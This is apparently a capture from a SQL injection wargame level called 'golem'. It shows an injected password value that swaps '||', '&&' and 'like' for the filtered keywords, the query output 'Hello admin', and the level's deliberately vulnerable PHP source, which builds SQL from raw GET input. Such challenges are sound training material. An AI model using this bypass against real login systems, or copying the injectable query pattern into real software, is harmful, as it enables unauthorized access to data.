 query : select id from prob_golem where id='guest' and pw='1' || id like 'admin' && 1-- -'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and|substr\(|=/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_golem where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("golem");
  highlight_file(__FILE__);
?>